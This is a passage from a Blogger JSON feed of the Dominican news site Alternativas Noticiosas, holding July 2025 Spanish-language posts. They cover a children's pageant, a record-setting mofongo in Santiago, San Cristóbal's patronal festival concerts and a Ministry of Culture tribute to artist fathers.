del evento estuvo a cargo de la\ndestacada periodista Rosanny Núñez, quien con profesionalismo y carisma llevó\nel hilo de la ceremonia.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa comunidad de Hoya del Caimito expresó su\nagradecimiento a la organizadora del evento por su aporte al fortalecimiento de\nla cultura, el arte y los valores en la infancia dominicana.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/3709755999832369029\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/07\/las-ninas-elynes-placencia-maria-jose.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/3709755999832369029"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/3709755999832369029"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/07\/las-ninas-elynes-placencia-maria-jose.html","title":"Las niñas Elynes Placencia, María José López y Nashla Rivas ganan el certamen Miss Proyecto 2025"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEho6T5UFCgQndpK_tRy6yDz0u2ySSiSgl2-EVW3LGRGhqP_b3FqUF3tmZ-dIPefGdyvlsMkRMQGGO3j2qhkedAiDPpipJvmNMcSPPRwcAE8XMw0-b_GdNLyuD11cZ0W8TZQ8CuC_GwqlBxLRW1CCEPmh-6pit1C20TNTpdbjLwnnyUy0iLxzs_5f-Gcs8Sy\/s72-w640-h426-c\/ni%C3%B1as%20ganadoras%20santiago.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-7704081201411504502"},"published":{"$t":"2025-07-28T13:23:00.006-04:00"},"updated":{"$t":"2025-07-28T13:25:20.417-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"farandula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"otras noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"santiago"}],"title":{"type":"text","$t":"Cinco mil 500 unidades de plátanos y 800 libras de chicharrón para mofongo más grande el mundo, fue elaborado en Santiago de los Caballeros "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9jSS0UY6lXyXl38RBOHYFKlYzqDz-rRl53jDcrwCBmOLYpmt9wS8HHIhHmbS-mhj65lzD2Mdi9UnlwcS-nUYrDu68e0OISQB_NF4hiWQJoto7hhYgwqobtmtzQWl3suIouNfRoClzD40pp9qxPxWMrqXZgy-DErQip3X685AqKkWNRDeI0MYD8yXpxLJV\/s680\/Captura-de-pantalla-2025-07-26-205628.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"286\" data-original-width=\"680\" height=\"270\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9jSS0UY6lXyXl38RBOHYFKlYzqDz-rRl53jDcrwCBmOLYpmt9wS8HHIhHmbS-mhj65lzD2Mdi9UnlwcS-nUYrDu68e0OISQB_NF4hiWQJoto7hhYgwqobtmtzQWl3suIouNfRoClzD40pp9qxPxWMrqXZgy-DErQip3X685AqKkWNRDeI0MYD8yXpxLJV\/w640-h270\/Captura-de-pantalla-2025-07-26-205628.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003ES\u003Cspan style=\"background-color: white;\"\u003EANTIAGO, República Dominicana (28 Julio 2025).- P\u003C\/span\u003E\u003Cspan style=\"background-color: white;\"\u003Eesó alrededor de 1,500 kilogramos, superando con creces el mínimo de 200 kilogramos exigido por Guinness World Records.\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EMás de 5,500 unidades de plátanos, 800 libras de chicharrón y un caldo especial preparado con más de 400 galones de agua, dando forma a una gigantesca bola de mofongo que simbolizó no solo un logro técnico, sino también cultural.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEn un hecho sin precedentes para la gastronomía dominicana, Santiago de los Caballeros el Récord Guinness por preparar el mofongo más grande del mundo, como parte del evento cultural y culinario “Santiago Inspira”, celebrado en el Parque Central de la ciudad.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEl proyecto fue encabezado por Clara Olivo y Reymond Ulloa, creadores de Santiago Inspira, junto al productor Eligio Reyes de SMA Group, quien también organizó el majarete más grande del mundo en Cotuí en 2024. La dirección culinaria estuvo a cargo de chefs reconocidos como Solangel Velázquez Guerrero, Miguel Rincón, Miguel Carela y Yaniris Beltré, con el apoyo logístico de decenas de voluntarios.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/7704081201411504502\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/07\/cinco-mil-500-platanos-y-800-libras-de.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/7704081201411504502"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/7704081201411504502"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/07\/cinco-mil-500-platanos-y-800-libras-de.html","title":"Cinco mil 500 unidades de plátanos y 800 libras de chicharrón para mofongo más grande el mundo, fue elaborado en Santiago de los Caballeros "}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9jSS0UY6lXyXl38RBOHYFKlYzqDz-rRl53jDcrwCBmOLYpmt9wS8HHIhHmbS-mhj65lzD2Mdi9UnlwcS-nUYrDu68e0OISQB_NF4hiWQJoto7hhYgwqobtmtzQWl3suIouNfRoClzD40pp9qxPxWMrqXZgy-DErQip3X685AqKkWNRDeI0MYD8yXpxLJV\/s72-w640-h270-c\/Captura-de-pantalla-2025-07-26-205628.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-6139930169499530587"},"published":{"$t":"2025-07-28T07:50:00.001-04:00"},"updated":{"$t":"2025-07-28T09:14:27.373-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"farandula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"san  cristobal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"san  cristóbal"}],"title":{"type":"text","$t":"Con masivo apoyo de munícipes concluyen las exitosas Patronales San Cristóbal; alcalde Nelson de la Rosa felicita al público por comportamiento"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large; text-align: left;\"\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLf9Z2Hi7Em1hH5UsR1ZxB1oyUApzW7vKhfj_Oie32xY98zA31BqAzAUxfxPJLkgfNMq0fl-ABw9DqFNtbTzXGZBo_z10oy8zBcHUHtGmzXiwMwabFcQtV6GH-UR-KrnIwNiSJvgpJ0anKSl6x7O-EegZKUziD_M30uno7Z7xbVklXnPrpVWK0-plq3Gxb\/s1600\/IMG-20250728-WA0004.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLf9Z2Hi7Em1hH5UsR1ZxB1oyUApzW7vKhfj_Oie32xY98zA31BqAzAUxfxPJLkgfNMq0fl-ABw9DqFNtbTzXGZBo_z10oy8zBcHUHtGmzXiwMwabFcQtV6GH-UR-KrnIwNiSJvgpJ0anKSl6x7O-EegZKUziD_M30uno7Z7xbVklXnPrpVWK0-plq3Gxb\/w640-h480\/IMG-20250728-WA0004.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003ESAN CRISTÓBAL, República Dominicana (28 Julio 2025).- Con la participación del merenguero Sergio Vargas y el bachatero Luis Miguel del amargue, la Alcaldía Municipal de San Cristóbal\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: times; text-align: left;\"\u003E \u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003Ecerró la noche dominical sus Fiestas Patronales 2025.\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEste evento es el segundo que se celebra bajo la gestión municipal que encabeza el alcalde Nelson de la Rosa.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7gBZ5QPmTvTB9VBmY4BDltt8EChWzcz9Ls2TexY-2WTQBntUn9blBkpDxndHcB5SejgN-eazYMLAbEcleixLuUgb4NckqaNKfhQfXIKhqucLvEov6kAN-rFfTjfZ7QLhwLKf2UEOnMBlDdsnvo4KyI8EgFLYGPTYGTyWAhEwbtl0gl0zbLlIYhWKGG-tE\/s1080\/Screenshot_2025-07-28-06-49-23-873~2.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"940\" data-original-width=\"1080\" height=\"558\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7gBZ5QPmTvTB9VBmY4BDltt8EChWzcz9Ls2TexY-2WTQBntUn9blBkpDxndHcB5SejgN-eazYMLAbEcleixLuUgb4NckqaNKfhQfXIKhqucLvEov6kAN-rFfTjfZ7QLhwLKf2UEOnMBlDdsnvo4KyI8EgFLYGPTYGTyWAhEwbtl0gl0zbLlIYhWKGG-tE\/w640-h558\/Screenshot_2025-07-28-06-49-23-873~2.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E“El Negrito de Villa”, fue el primero en reventar la tarima con sus populares temas: “Te Va a Doler”, “Fiesta y Fiesta”, “La Ventanita”, “La Quiero a Morir”, entre otros, poniendo a bailar y disfrutar a grandes y pequeños.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRthEXlbP55uKYsT4PuO49l8-L7R6GuHH45b0Qe3ZK1Xf85FBrXh2k4sisHctwugmu9i9t9_QaXIddDTwukk6ZCQ1jj77F7XZUOVV8oW4ZdU1KBjGB-MNedHw93t2VayPfkxbAUxnDgKS62VsUKWwHoNtR0rOmJdqIyfrH0LF6Um-YE4lFbsBrHJRh6qov\/s1080\/Screenshot_2025-07-28-06-50-05-088~2.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"762\" data-original-width=\"1080\" height=\"452\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRthEXlbP55uKYsT4PuO49l8-L7R6GuHH45b0Qe3ZK1Xf85FBrXh2k4sisHctwugmu9i9t9_QaXIddDTwukk6ZCQ1jj77F7XZUOVV8oW4ZdU1KBjGB-MNedHw93t2VayPfkxbAUxnDgKS62VsUKWwHoNtR0rOmJdqIyfrH0LF6Um-YE4lFbsBrHJRh6qov\/w640-h452\/Screenshot_2025-07-28-06-50-05-088~2.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ECasi al terminar la noche subió al escenario el más espero por el público... Luis Miguel del Amargue.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ECientos de personas corearon y bailaron cada uno de los temas interpretados por el aclamado cantante.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E“Yo no Voy a Negar que me Gusta”, “Luisa María”, “Dame Otra Noche”, “Amor Mudo”, fueron Solo algunos de los éxitos que Luis Miguel interpretó de su gran repertorio.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EDurante el espectáculo público disfrutó de un show de fuegos artificiales.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCw5lzidGKkJMicSkgPtSWmHCXmmjyoVubnjs61Y97HhWWErey117ui6JrFD6VQlmog3_sux3fN0LfOIKc60OBc8upOuYIKmtwMCpl3SYIIaoDTLF4spVtbqoJt-8zzkzyyI2pv7Skbrf7y-xnm-LelksgA0lKdCiWacziqvDrScwnlMU8XSVz8IFNjgD3\/s1600\/IMG-20250728-WA0008.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCw5lzidGKkJMicSkgPtSWmHCXmmjyoVubnjs61Y97HhWWErey117ui6JrFD6VQlmog3_sux3fN0LfOIKc60OBc8upOuYIKmtwMCpl3SYIIaoDTLF4spVtbqoJt-8zzkzyyI2pv7Skbrf7y-xnm-LelksgA0lKdCiWacziqvDrScwnlMU8XSVz8IFNjgD3\/w640-h360\/IMG-20250728-WA0008.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEl Ejecutivo Municipal felicitó al pueblo en general por el civismo mostrado durante el desarrollo del evento.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EHizo extensivas las felicitaciones al Comité Organizador de las Fiestas Patronales y las autoridades policiales por el trabajo realizado al garantizar la seguridad de todos los asistentes.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9YxZl2-uygr8666es1zZjsxRbnvFdw7XlLgKbNFSWmDqQc0tSvsFsaPQ774cy41BszKI2Yla-4C3OUki6zurzBkwhYe_8t1lhRysLg7YPuqtA6YDaC1Ihp5Fw72wumodw74waTgS3gWgbBjU4jw5iTWdVIQR-XE-JCTUwNIlOaMw3QrHiPFFHK_PMGl53\/s1600\/IMG-20250728-WA0003.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"999\" data-original-width=\"1600\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9YxZl2-uygr8666es1zZjsxRbnvFdw7XlLgKbNFSWmDqQc0tSvsFsaPQ774cy41BszKI2Yla-4C3OUki6zurzBkwhYe_8t1lhRysLg7YPuqtA6YDaC1Ihp5Fw72wumodw74waTgS3gWgbBjU4jw5iTWdVIQR-XE-JCTUwNIlOaMw3QrHiPFFHK_PMGl53\/w640-h400\/IMG-20250728-WA0003.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EAdemás del alcalde Nelson de la Rosa estuvo la vicealcaldesa Eva Nina y una comisión del Concejo de Regidores.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/6139930169499530587\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/07\/con-masivo-apoyo-del-publico-concluyen.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/6139930169499530587"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/6139930169499530587"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/07\/con-masivo-apoyo-del-publico-concluyen.html","title":"Con masivo apoyo de munícipes concluyen las exitosas Patronales San Cristóbal; alcalde Nelson de la Rosa felicita al público por comportamiento"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLf9Z2Hi7Em1hH5UsR1ZxB1oyUApzW7vKhfj_Oie32xY98zA31BqAzAUxfxPJLkgfNMq0fl-ABw9DqFNtbTzXGZBo_z10oy8zBcHUHtGmzXiwMwabFcQtV6GH-UR-KrnIwNiSJvgpJ0anKSl6x7O-EegZKUziD_M30uno7Z7xbVklXnPrpVWK0-plq3Gxb\/s72-w640-h480-c\/IMG-20250728-WA0004.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-1342794023499594360"},"published":{"$t":"2025-07-28T07:46:00.010-04:00"},"updated":{"$t":"2025-07-28T10:11:14.156-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"farandula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Padres dominicanos con méritos artísticos fueron homenajeados por el Ministerio de Cultura "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggKm4_5RZMqdzyXmEqulLG7mTaSam4KCE6icmsLytlUl-aTVVVqaus4VYdEiIgwp1gRbqL725jxRAD3tFwLiD1abBjZG1cUSmRRcX_tnuhOao7_udIlelx8XqdszXCX3az3_0u7sT1xQySho66NCmYGcuHMzbXRD5Tw-kr3g4MLvkRHHK-EswAKoYgHv24\/s1300\/cultura%20homenajea%20padres..jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"731\" data-original-width=\"1300\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggKm4_5RZMqdzyXmEqulLG7mTaSam4KCE6icmsLytlUl-aTVVVqaus4VYdEiIgwp1gRbqL725jxRAD3tFwLiD1abBjZG1cUSmRRcX_tnuhOao7_udIlelx8XqdszXCX3az3_0u7sT1xQySho66NCmYGcuHMzbXRD5Tw-kr3g4MLvkRHHK-EswAKoYgHv24\/w640-h360\/cultura%20homenajea%20padres..jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ESANTO DOMINGO, República Dominicana (28 Julio 2025).- Como\nparte de una memorable jornada, el Ministerio de Cultura (MINC) rindió homenaje\na cinco padres destacados por su admirable trayectoria en las artes, cuyas\nvidas y obras han dejado una huella profunda en la cultura dominicana.\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl reconocimiento tuvo lugar en el marco de una noche\nespecial, que incluyó un concierto ofrecido por la Orquesta Sinfónica Juvenil\nNacional con motivo de su relanzamiento, iniciativa que han desarrollado de\nmanera conjunta el MINC y la Fundación Filarmonía.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa ceremonia, encabezada por el ministro de Cultura,\nRoberto Ángel Salcedo, tuvo lugar la noche del sábado en la sala Carlos\nPiantini del Teatro Nacional y contó también con la presencia del viceministro\nde Creatividad y Formación Artística, Amaury Sánchez.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EDicha ceremonia inició con la entrega de\nreconocimientos a Augusto Feria, Edilio Paredes, Frank Lendor, Freddie Cabral y\nFrancisco “Cuqui” Batista, cinco personalidades cuyas trayectorias combinan la\nexcelencia artística con una profunda entrega familiar.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl maestro Augusto Feria, actor, dramaturgo y gestor\ncultural, fue reconocido por su intensa labor escénica y por su defensa del\nteatro dominicano como herramienta de identidad y memoria. Su papel como padre\ny guía resalta por su compromiso con la verdad artística y la formación de\nnuevas generaciones.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EDesde el mundo de las artes visuales, Freddie Cabral\nrecibió homenaje por su legado escultórico, su espíritu generoso como maestro y\nsu contribución a la educación artística. Su vida familiar, compartida con su\nesposa y compañera de proyecto cultural, ha sido una muestra de coherencia entre\ncreación, amor y comunidad.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EPor su parte, Frank Lendor, figura emblemática de la\nlírica nacional, fue destacado no solo por su voz poderosa de bajo-barítono y\nsu defensa de la música clásica dominicana, sino también por haber sembrado en\nsu hogar los mismos valores que proyectó en los escenarios: sensibilidad, disciplina\ny amor por lo auténtico.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl legendario guitarrista Edilio Paredes, pionero del\nsonido de la bachata, fue honrado como forjador de una tradición musical y como\npadre de tres músicos que continúan su legado. Su figura simboliza la\ntransmisión viva del arte como herencia y vocación.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EFinalmente, Francisco “Cuqui” Batista, decano de la\narquitectura dominicana, fue celebrado por su sensibilidad urbanística, su\nvisión humanista del espacio público y su ejemplar dedicación familiar. A sus\ncien años, continúa siendo un referente de creatividad, ética y constancia.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl homenaje a estos destacados padres artistas tuvo\nlugar en un acto previo a la gala que marcó el inicio de una nueva etapa para\nla Orquesta Sinfónica Juvenil Nacional y el Programa Nacional de Orquestas,\nBandas y Coros Juveniles e Infantiles, un esfuerzo articulado por el Ministerio\nde Cultura en alianza con la Fundación Filarmonía.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ECon 